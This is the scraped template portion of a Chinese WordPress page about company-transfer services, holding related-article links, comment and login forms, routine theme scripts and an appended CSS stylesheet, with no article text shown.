<div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="http://www.dggjqw.com/tag/%e4%b8%aa%e4%ba%ba%e7%8b%ac%e8%b5%84%e4%bc%81%e4%b8%9a/" rel="tag">个人独资企业</a></li><li><a href="http://www.dggjqw.com/tag/sbsq/" rel="tag">商标申请</a></li><li><a href="http://www.dggjqw.com/tag/%e8%82%a1%e7%a5%a8/" rel="tag">股票</a></li></ul></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='' src='https://cn.gravatar.com/avatar/c90b8b4ef98b5f2e1b31067bf7445cf8?s=64&r=g&default=http%3A%2F%2Fwww.dggjqw.com%2Fwp-content%2Fthemes%2Fbegin-lts%2Fimg%2Favatar%2F96%2Flatin_d.png' class='avatar avatar-64 photo wpfla ' width='64' height='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2023年3月20日<i class="i-time">17:03:39</i>，由 <b><a href="http://www.dggjqw.com/author/admin/" title="由大雄发布" rel="author">大雄</a></b> 发表，共 7826 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="http://www.dggjqw.com/21273.html" rel="bookmark" title="本文固定链接 http://www.dggjqw.com/21273.html">顶呱呱公司交易流程,个人独资企业可以转让吗？ | 交易平台</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21320.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="有限责任公司办理股权转让一般需要哪些材料" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21320.html">有限责任公司办理股权转让一般需要哪些材料</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21314.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/58ee3d6d55fbb2fbe7c6e84f424a20a44723dcfa-2.jpg&w=280&h=210&a=&zc=1" alt="顶呱呱公司交易流程,股东不同意股权转让该如何处理？" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21314.html">顶呱呱公司交易流程,股东不同意股权转让该如何处理？</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21308.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="公司转让流程,什么情形下股权转让无效？" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21308.html">公司转让流程,什么情形下股权转让无效？</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21283.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="顶呱呱闲置公司转让,科技公司转让办理流程介绍" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21283.html">顶呱呱闲置公司转让,科技公司转让办理流程介绍</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
					<aside class="add-widgets">
				<a href="http://www.dggjqw.com/wp-admin/widgets.php" target="_blank">为“正文底部小工具”添加小工具</a>
			</aside>
			</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.dggjqw.com/21271.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>顶呱呱公司转让资料,公司转让与购买这些情况需要了解</span></a><a href="http://www.dggjqw.com/21275.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>顶呱呱公司购买平台,公司不经营了转让好还是注销好？</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dggjqw.com/21271.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="http://www.dggjqw.com/21275.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/21273.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="http://www.dggjqw.com/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='21273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="media_image-4" class="widget widget_media_image wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>推荐服务</h3><a href="https://mtool.shupian.cn/trademarkMonitoring?utm=zy" target="_blank" rel="noopener noreferrer"><img width="300" height="214" src="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg" class="image wp-image-20302  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="推荐服务" srcset="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg 300w, http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>相关文章</h3>
<div class="new_cat">

	<ul>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21320.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="有限责任公司办理股权转让一般需要哪些材料" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21320.html" rel="bookmark">有限责任公司办理股权转让一般需要哪些材料</a></span>
				<span class="date">03/28</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21314.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/58ee3d6d55fbb2fbe7c6e84f424a20a44723dcfa-2.jpg&w=280&h=210&a=&zc=1" alt="顶呱呱公司交易流程,股东不同意股权转让该如何处理？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21314.html" rel="bookmark">顶呱呱公司交易流程,股东不同意股权转让该如何处理？</a></span>
				<span class="date">03/27</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21308.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="公司转让流程,什么情形下股权转让无效？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21308.html" rel="bookmark">公司转让流程,什么情形下股权转让无效？</a></span>
				<span class="date">03/24</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21283.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="顶呱呱闲置公司转让,科技公司转让办理流程介绍" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21283.html" rel="bookmark">顶呱呱闲置公司转让,科技公司转让办理流程介绍</a></span>
				<span class="date">03/21</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21269.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/58ee3d6d55fbb2fbe7c6e84f424a20a44723dcfa-2.jpg&w=280&h=210&a=&zc=1" alt="顶呱呱公司交易,公司停业长期未注销可以转让吗？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21269.html" rel="bookmark">顶呱呱公司交易,公司停业长期未注销可以转让吗？</a></span>
				<span class="date">03/17</span>
									</li>
			</ul>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div></div><!-- .site-content -->
<div
    class="clear"></div>                    <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
        Copyright ©  站点名称  版权所有.
       <p class="copyright">北京顶峰知识产权有限公司
            <a href="https://beian.miit.gov.cn/" target="_blank">备案号：京ICP备16023355号-9</a></p>
    </div>

    <!-- .site-info -->
</footer><!-- .site-footer --><div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="http://www.dggjqw.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/21273.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="http://www.dggjqw.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/21273.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="http://www.dggjqw.com/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site --><script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.dggjqw.com/wp-content/themes/begin-lts/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/getqqinfo.js?ver=24/11/2017' id='qqinfo-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017' id='slides-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017' id='jquery.qrcode.min-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0' id='sticky-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/selectordie.js?ver=24/11/2017' id='selectordie-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1' id='jquery-ias-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017' id='lazyload-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1' id='tipso-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.dggjqw.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017' id='script-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017' id='flexisel-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/fancybox.js?ver=24/11/2017' id='fancybox-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/comments-ajax-qt.js?ver=24/11/2017' id='comments-ajax-qt-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017' id='gb2big5-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/bd-share.js?ver=24/11/2017' id='bd_share-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017' id='wpzm-js'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6975784c39308764ff1c8901eba35ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<script src="https://tgbform.dgg.cn/seo_swt/kefu_seo.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213
body_size: 12881
content:

    /*block1*/
.block1{position:relative;}
.block1 .title1{width:700px;text-align:center;margin:0 auto;
    padding: 28px 0 0px 23px;}
.block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
.block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
.block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
.block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
.block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
.block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
.block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
.block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
.block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
.block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
.block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
.block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
.block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
.block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
.block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
.block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
.block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
.block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
.block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
.block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
.block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
.block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
.block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
.block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
.block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
.block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
.block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
.block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
.block1 .content0_hd{width: 821px;height: 59px;position: relative;}
.block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
.block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
.block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
.block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
.block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
.block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
.block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
.block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
.block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
.block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
.block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
.block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
.block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
.block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
.block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
.block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
.block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
.block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
.block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
    background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
    -o-background-size: 100% 64px;
    background-size: 100% 64px;
    text-align: center;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    top: 20px;}
.block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
.block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
.block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
.block1 .content0_right .text01{margin-top: 28px}
.block1 .content0_right .text02{margin-top: 8px}
.block1 .content0_right .text03{margin-top: 8px}
.block1 .content0_right input.text{width: 308px;height:40px;}
.block1 .content0_right textarea.text{height:45px;}
